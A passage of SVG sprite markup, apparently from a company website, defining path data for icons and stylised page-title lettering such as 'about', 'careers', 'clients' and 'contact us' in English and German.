1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 